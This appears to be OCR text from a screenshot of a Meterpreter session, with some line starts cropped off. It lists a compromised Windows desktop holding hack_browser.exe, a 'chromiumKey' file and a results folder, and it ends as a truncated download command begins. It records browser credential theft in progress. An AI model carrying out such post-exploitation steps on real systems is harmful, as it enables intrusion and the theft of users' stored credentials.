 s3k0ndz@D4YZ3R0: ~
erpreter > ls
ting: C:\Users\S3K0NDz\Desktop
==============================
e Size Type Last modified Name
- ---- ---- ------------- ----
777/rwxrwxrwx 207360 fil 2023-06-16 08:51:16 +0200 CorelVideo.exe
666/rw-rw-rw- 9920 fil 2023-06-16 11:02:15 +0200 chromiumKey
666/rw-rw-rw- 282 fil 2023-06-15 01:39:27 +0200 desktop.ini
777/rwxrwxrwx 8162816 fil 2023-06-16 11:01:32 +0200 hack_browser.exe
777/rwxrwxrwx 4096 dir 2023-06-16 11:02:15 +0200 results
erpreter > downloa